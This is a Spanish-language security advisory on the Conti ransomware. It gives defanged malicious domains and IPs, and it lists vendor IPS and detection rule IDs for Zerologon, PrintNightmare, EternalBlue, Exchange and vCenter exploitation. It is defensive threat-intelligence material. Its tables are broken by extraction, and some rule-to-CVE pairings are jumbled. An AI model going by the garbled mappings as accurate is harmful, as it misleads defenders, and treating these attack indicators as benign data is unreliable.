Cobalt/Cobeacon utiliza los comandos de copia cmd.exe para enviar archivos a unidades remotas. Se puede emitir directamente desde el proceso inyectado (incluidos winlogon.exe, wininit.exe y wusa.exe) o usar un script por lotes como una capa adicional.

Indicadores de compromiso

|

Domain |

||||

|

badiwaw(.)com |

hewecas(.)com |

newiro(.)com |

rexagi(.)com |

tubaho(.)com |

|

balacif(.)com |

hgc(.)com(.)hk |

contrata(.)com |

rimurik(.)com |

vafici(.)com |

|

basisem(.)com |

hidusi(.)com |

novinhost(.)org |

rinutov(.)com |

vegubu(.)com |

|

barovur(.)com |

hoguyum(.)com |

paxobuy(.)com |

rusoti(.)com |

fastpighostmerch(.)c om |

|

bimafu(.)com |

jecubat(.)com |

pazovet(.)com |

pihafi(.)com |

greattxmsng- imgx(.)com |

|

bujoke(.)com |

jegufe(.)com |

fipoleb(.)com |

pilagop(.)com |

remakeflowersimple (.)com |

|

buloxo(.)com |

joxinu(.)com |

fofudir(.)com |

pipipub(.)com |

updaternetworkman agerr(.)com |

|

bumoyez(.)com |

kelowuh(.)com |

fufudir(.)com |

sazoya(.)com |

entirelysecuritybusin ess(.)com |

|

bupula(.)com |

kidukes(.)com |

fulujam(.)com |

pofifa(.)com |

hesitatesecuritybusi ness(.)com |

|

cajeti(.)com |

kipitep(.)com |

ganobaz(.)com |

radezig(.)com |

knotsecuritybusiness (.)com |

|

cilomum(.)com |

kirute(.)com |

perfectip(.)net |

raferif(.)com |

letsecuritybusiness(. )com |

|

fipoleb(.)com |

kozoheh(.)com |

gerepa(.)com |

sidevot(.)com |

madesecuritybusine ss(.)com |

|

fofudir(.)com |

kuxizi(.)com |

gucunug(.)com |

ragojel(.)com |

ropsesecuritybusine ss(.)com |

|

codasal(.)com |

kuyeguh(.)com |

gucunug(.)com |

rexagi(.)com |

ticksecuritybusiness( .)com |

|

comecal(.)com |

lipozi(.)com |

guvafe(.)com |

rimurik(.)com |

vigave(.)com |

|

gucunug(.)com guvafe(.)com |

lujecuk(.)com |

guvafe(.)com |

smartdata(.)su |

vipeced(.)com |

|

contirecovery(.)best |

masaxoc(.)com |

hakakor(.)com |

solobiv(.)com |

vizosi(.)com |

|

hepide(.)com |

mebonux(.)com |

pihafi(.)com |

sufebul(.)com |

vojefe(.)com |

|

datacamp(.)co(.)uk |

mihojip(.)com |

hejalij(.)com |

tafobi(.)com |

vonavu(.)com |

|

dawasab(.)com |

modasum(.)com |

pilagop(.)com |

tepiwo(.)com |

wezeriw(.)com |

|

hireja(.)com |

sendmail |

ipoleb(.)com |

suhuhow(.)com |

wideri(.)com |

|

derotin(.)com |

moduwoj(.)com |

pipipub(.)com |

tiyuzub(.)com |

wudepen(.)com |

|

dihata(.)com |

balacif(.)com |

pofifa(.)com |

tubaho(.)com |

wuluxo(.)com |

|

dirupun(.)com |

movufa(.)com |

kipitep(.)com |

sujaxa(.)com |

wuvehus(.)com |

|

docns(.)com |

barovur(.)com |

kirute(.)com |

vafici(.)com |

wuvici(.)com |

|

dohigu(.)com |

basicem(.)com |

radezig(.)com |

vegubu(.)com |

wuvidi(.)com |

|

dubacaj(.)com |

basisem(.)com |

kogasiv(.)com |

tafobi(.)com tepiwo(.)com |

xegogiv(.)com |

|

fecotis(.)com |

bimafu(.)com |

kozoheh(.)com |

vigave(.)com |

xekezix(.)com |

|

fulujam(.)com |

nagahox(.)com |

kuxizi(.)com |

vipeced(.)com |

|

|

ganobaz(.)com |

bujoke(.)com |

raferif(.)com |

tapavi(.)com |

|

|

gerepa(.)com |

buloxo(.)com |

kuyeguh(.)com |

vizosi(.)com |

|

|

hakakor(.)com |

nawusem(.)com |

lipozi(.)com |

vojefe(.)com |

|

|

hejalij(.)com |

bupula(.)com |

lujecuk(.)com |

tifiru(.)com |

|

|

hesovaw(.)com |

nerapo(.)com |

ragojel(.)com |

tiyuzub(.)com |

|

|

Ips |

|||

|

188(.)138(.)1(.)53 |

218(.)92(.)0(.)211 |

1(.)177(.)172(.)158 |

203(.)184(.)132(.)187 |

|

185(.)25(.)50(.)238 |

45(.)153(.)160(.)134 |

104(.)244(.)76(.)44 |

193(.)29(.)13(.)203 |

|

179(.)43(.)147(.)243 |

46(.)101(.)236(.)25 |

122(.)51(.)149(.)86 |

23(.)106(.)160(.)174 |

|

45(.)142(.)215(.)227 |

49(.)234(.)143(.)71 |

176(.)9(.)1(.)211 |

23(.)82(.)140(.)137 |

|

85(.)93(.)88(.)165 |

51(.)75(.)171(.)136 |

176(.)9(.)98(.)228 |

185(.)70(.)184(.)8 |

|

84(.)17(.)46(.)148 |

54(.)36(.)108(.)162 |

18(.)27(.)197(.)252 |

185(.)217(.)117(.)44 |

|

82(.)118(.)21(.)1 |

6(.)11(.)76(.)81 |

185(.)130(.)44(.)108 |

185(.)141(.)63(.)120 |

|

74(.)222(.)5(.)43 |

61(.)177(.)172(.)158 |

185(.)220(.)103(.)4 |

162(.)244(.)80(.)235 |

|

5(.)149(.)249(.)187 |

64(.)113(.)32(.)29 |

2(.)82(.)175(.)32 |

92(.)255(.)85(.)196 |

|

45(.)155(.)204(.)227 |

66(.)211(.)197(.)38 |

217(.)160(.)251(.)63 |

104(.)197(.)217(.)121 |

|

162(.)244(.)80(.)235 |

162(.)244(.)80(.)235 |

104(.)168(.)44(.)130 |

213(.)232(.)127(.)66 |

|

85(.)93(.)88(.)165 |

85(.)93(.)88(.)165 |

185(.)141(.)63(.)120 |

|

Mitigación y protección

Los productos de Trend Micro pueden realizar la detección de varios mecanismos de infección.Sin embargo se recomienda reforzar la seguridad de los equipos a travez de la aplicación de las siguientes reglas de protección de los agentes de Deep Security, Apex One, Apex central, Worry-free , y los appliances de DDI, DDAN, TippingPoint.

Dadas las características de este RAAS (Ransomware-As-A-Service) al utilizar otros mecasnimos de infección como EthernatBlue, Zerologon,SMB block,de momento no se tiene una regla que abarque todas las técnicas de ataque, por lo cual se recomienda utilizar una seria de combinaciones de los diferentes métodos combinados.

Reglas relacionadas con Zerologon IPS Rules

Deep Security and Cloud One - Workload Security, Vulnerability Protection and Apex One Vulnerability Protection (iVP)

Rule 1010519 - Netlogon Elevation of Privilege Vulnerability (CVE-2020-1472)

Rule 1010521 - Netlogon Elevation of Privilege Vulnerability Over SMB (CVE-2020-1472) Rule 1010539 - Identified NTLM Brute Force Attempt (ZeroLogon) (CVE-2020-1472) Please note that the rules are already set to Prevent.

Worry-Free Business Security Services

Microsoft Windows Netlogon Elevation Of Privilege Vulnerability Over SMB (CVE-2020-1472) Microsoft Windows Netlogon Elevation Of Privilege Vulnerability (CVE-2020-1472) TippingPoint

Filter 38166: MS-NRPC: Microsoft Windows Netlogon Zerologon Authentication Bypass Attempt Filter 38235: MS-NRPC: Microsoft Windows NetrServerAuthenticate Request

Tenga en cuenta que la postura en este filtro se ha cambiado a Habilitar de forma predeterminada.

Trend Micro TxONE

1137620: RPC Netlogon Elevation of Privilege Vulnerability (CVE-2020-1472)

Reglas relacionadas con Printnightmare IPS Rules

Deep Security and Cloud One - Workload Security, Vulnerability Protection, Apex One Vulnerability Protection (iVP) and Worry-Free Business Security Services Rules

Rule 1011016 - Identified DCERPC AddPrinterDriverEx Call Over TCP Protocol Rule 1011018 - Identified DCERPC AddPrinterDriverEx Call Over SMB Protocol

Tenga en cuenta que debido a la naturaleza de la vulnerabilidad, una función/llamada válida de Windows (AddPrinterDriverEx), estas reglas de prevención de intrusiones están configuradas en DETECTAR de forma predeterminada. Esto es para minimizar posibles falsos positivos en el entorno de TI. Trend Micro recomienda a los administradores de TI que revisen y prueben estas reglas en su propio entorno de TI y cambien a PREVENIR (si corresponde en su solución).

Trend Micro Cloud One – Network Security and TippingPoint ThreatDV Malware Detection Filters

39940: RPC: Microsoft Windows AddPrinterDriverEx Request Detected

Trend Micro Deep Discovery Inspector (DDI) Rules

Rule 4588: CVE-2021-34527_SMB_POSSIBLE_RCE_REQUEST_SB

Rule 4589: CVE-2021-34527_DCE_POSSIBLE_RCE_REQUEST_SB

Other Inspection / Detection Rules Deep Security Log Inspection

Rule 1011017 - Microsoft Windows - Print Spooler Failed Loading Plugin Module (PrintNightmare)

Other Inspection / Detection Rules Deep Security Log Inspection

1010541 - Netlogon Elevation Of Privilege Vulnerability (Zerologon) (CVE-2020-1472)

Esta regla de inspección de registro (LI) para Deep Security brinda a los administradores visibilidad de la actividad potencial de explotación. Debido a la complejidad de esta vulnerabilidad, la regla de inspección de registro solo registrará actividades en sistemas que ya hayan aplicado el parche de Microsoft. Los administradores que han parcheado servidores críticos con Deep Security pueden encontrar esta información útil internamente para ayudar a acelerar la aplicación de parches en puntos finales y sistemas no críticos si hay evidencia de actividad en su entorno.

Deep Discovery Inspector

Rule 4453: CVE-2020-1472_DCE_RPC_ZEROLOGON_EXPLOIT_REQUEST

Rule 4455: CVE-2020-1472_SMB2_ZEROLOGON_EXPLOIT_REQUEST

Reglas relacionadas con Printnightmare IPS Rules

Deep Security and Cloud One - Workload Security, Vulnerability Protection, Apex One Vulnerability Protection (iVP) and Worry-Free Business Security Services Rules

· Rule 1011016 - Identified DCERPC AddPrinterDriverEx Call Over TCP Protocol

· Rule 1011018 - Identified DCERPC AddPrinterDriverEx Call Over SMB Protocol

Tenga en cuenta que debido a la naturaleza de la vulnerabilidad, una función/llamada válida de Windows (AddPrinterDriverEx), estas reglas de prevención de intrusiones están configuradas en DETECTAR de forma predeterminada. Esto es para minimizar posibles falsos positivos en el

entorno de TI. Trend Micro recomienda a los administradores de TI que revisen y prueben estas reglas en su propio entorno de TI y cambien a PREVENIR (si corresponde en su solución).

Trend Micro Cloud One – Network Security and TippingPoint ThreatDV Malware Detection Filters

· 39940: RPC: Microsoft Windows AddPrinterDriverEx Request Detected

Trend Micro Deep Discovery Inspector (DDI) Rules

· Rule 4588: CVE-2021-34527_SMB_POSSIBLE_RCE_REQUEST_SB

· Rule 4589: CVE-2021-34527_DCE_POSSIBLE_RCE_REQUEST_SB

Other Inspection / Detection Rules Deep Security Log Inspection

· Rule 1011017 - Microsoft Windows - Print Spooler Failed Loading Plugin Module (PrintNightmare)

Reglas de IPS y Reglas de Detección para DDI

· 1008224 - Microsoft Windows SMB Remote Code Execution Vulnerabilities (CVE-2017- 0144 and CVE-2017-0146)

|

|

OTHERS |

Medium |

CVE-2017-0146 - Remote Code Execution - SMB (Request) |

|

|

|

||

|

OTHERS |

High |

CVE-2017-0144 - Remote Code Execution - SMB (Request) |

|

|

OTHERS |

Medium |

CVE-2017-0147 - Information Disclosure Exploit - SMB (Request) |

|

|

OTHERS |

Medium |

CVE-2017-0145 - Remote Code Execution - SMB (Request) |

|

·

· |

1008225 - Microsoft Windows SMB Remote Code Execution Vulnerability (CVE-2017- 0145) 1008306 - Microsoft Windows SMB Remote Code Execution Vulnerability (MS17-010) |

||

|

OTHERS |

High |

MS17-010 - Remote Code |

|

|

|

|

|

Execution - SMB (Request) - |

|

|

|

|

Variant 2 |

|

|

OTHERS |

Medium |

MS17-010 - Remote Code |

|

|

|

Execution - SMB (Request) |

|

|

· |

1008227 - Microsoft Windows SMB Information Disclosure Vulnerability (CVE-2017- |

||

|

|

0147) |

||

· 1008228 - Microsoft Windows SMB Remote Code Execution Vulnerability (CVE-2017- 0148)

· TippingPoint Filter 32860 CVE-2018-12808

|

OTHERS |

High |

CVE-2018-13374 - FORTIOS INFORMATION DISCLOSURE - HTTP (REQUEST) |

|

|

OTHERS |

Low |

Possible CVE-2018-13374 - FORTIOS INFORMATION DISCLOSURE - HTTP (REQUEST) |

|

|

|

OTHERS |

High |

CVE-2018-13379 - FORTIOS DIRECTORY TRAVERSAL - HTTP (REQUEST) |

|

· |

1010192 - Microsoft Windows SMBv3 Remote Code Execution Vulnerability (CVE-2020- |

||

|

|

0796) |

||

|

OTHERS |

High |

CVE-2020-0796 - SERVER COMPRESSION TRANSFORM |

|

|

|

|

|

EXPLOIT - SMB3 (Request) |

|

|

OTHERS |

Medium |

Possible CVE-2020-0796 - SERVER COMPRESSION TRANSFORM EXPLOIT - SMB3 (Request) - Variant 2 |

· 1010519 - Netlogon Elevation Of Privilege Vulnerability (Zerologon) (CVE-2020-1472)

· 1010521 - Netlogon Elevation Of Privilege Vulnerability Over SMB (Zerologon) (CVE- 2020-1472)

· 1010539 - Identified NTLM Brute Force Attempt (ZeroLogon) (CVE-2020-1472)

|

OTHERS |

High |

CVE-2020-1472 - Zerologon Privilege Escalation - DCERPC (Request) |

|

|

OTHERS |

Medium |

CVE-2020-1472 - Zerologon Privilege Escalation - SMB2 (Request) |

|

|

OTHERS |

High |

CVE-2020-1472 - Zerologon Privilege Escalation - SMB (Request) |

· 1011016 - Identified DCERPC AddPrinterDriverEx Call Over TCP Protocol

· 1011018 - Identified DCERPC AddPrinterDriverEx Call Over SMB Protocol

· 1011072 - Microsoft Exchange Server Security Feature Bypass Vulnerability (CVE-2021- 31207)

|

OTHERS |

High |

CVE-2021-31207 - EXCHANGE EXPLOIT - HTTP(RESPONSE) |

· 1011041 - Microsoft Exchange Server Remote Code Execution Vulnerability (CVE-2021- 34473)

|

OTHERS |

High |

CVE-2021-34473 - EXCHANGE SSRF EXPLOIT - HTTP(REQUEST) |

· 1011050 - Microsoft Exchange Server Elevation of Privilege Vulnerability (CVE-2021- 34523)

|

OTHERS |

Low |

Possible CVE-2021-34527 - Windows Print Spooler RCE - SMB (Request) |

|

|

OTHERS |

Low |

Possible CVE-2021-34527 - Windows Print Spooler RCE - DCE (Request) |

· 1008265 - Microsoft Windows Multiple Elevation Of Privilege Vulnerabilities (MS16-098)

· 1009088 - Microsoft Windows Multiple Elevation Of Privilege Vulnerabilities (May 2018)

· 1009461 - Microsoft Windows Multiple Security Vulnerabilities (Jan-2019) – 1

· 1009779 - Microsoft Windows Multiple Security Vulnerabilities (June-2019)

· 1010087 - Microsoft Windows Elevation of Privilege Vulnerability (CVE-2019-1458)

· 1010125 - Microsoft Windows RDP Gateway Server Remote Code Execution Vulnerabilities (CVE-2020-0609 and CVE-2020-0610)

· 1010183 - Microsoft Exchange Validation Key Remote Code Execution Vulnerability (CVE- 2020-0688)

|

OTHERS |

High |

CVE-2020-0688 - Microsoft Exchange Validation Key Remote Code Execution - HTTP (Request) |

· 1010850 - VMware vCenter Server Remote Code Execution Vulnerability (CVE-2021- 21972 and CVE-2021-21973)

|

|

MALWARE |

High |

CVE-2021-21972 - VSPHERE RCE EXPLOIT - HTTP (REQUEST) |

· 1011214 - VMware vCenter Server Information Disclosure Vulnerability (CVE-2021- 21985)

· 1010983 - VMware vCenter Server Remote Code Execution Vulnerability (CVE-2021- 21985)

|

FRAUD |

High |

CVE-2021-21985 - VMWARE VSAN PLUGIN RCE EXPLOIT - HTTP (REQUEST) |

· 1011167 - VMware vCenter Server File Upload Vulnerability (CVE-2021-22005)

· 1011158 - Detected VMware vCenter Server Analytics Service Access

|

OTHERS |

High |

CVE-2021-22005 VCENTER DIRECTORY TRAVERSAL EXPLOIT - HTTP (REQUEST) |

· 1010854 - Microsoft Exchange Server Remote Code Execution Vulnerability (CVE-2021- 26855)

|

|

OTHERS |

High |

CVE-2021-26855 - Exchange Server Side Request Forgery Exploit SB - HTTP (REQUEST) |

|

|

|

||

|

OTHERS |

High |

CVE-2021-26855 - Exchange Server Side Request Forgery Exploit - HTTP (REQUEST) - Variant 2 |

La información contenida en este documento pertenece a distintas fuentes de información citadas en blogs , papers y análisis técnicos de :

- Fireeye.

- Unit42(PaloAlto).

- Radware.

- Fortinet.

- OpenSec(Chile).

- Checkpoint.

- Sophos.

- Cymulate.

- Trendmicro.